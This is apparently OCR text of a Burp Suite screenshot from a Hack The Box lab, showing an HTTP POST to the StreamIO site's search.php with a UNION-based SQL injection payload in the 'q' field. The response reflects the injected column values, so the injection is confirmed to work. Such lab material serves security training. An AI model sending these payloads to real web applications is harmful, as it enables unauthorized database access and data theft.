 Request
Pretty Raw Hex
\n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: https://watch.streamio.htb--+-
10 Referer: https://watch.streamio.htb/search.php
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19 q=300'+union+select+1,2,3,4,5,6;--+-
Response
Pretty Raw Hex Render
STREAMIO
Search for a movie:
Search
2 3 Watch
300 2006 Watch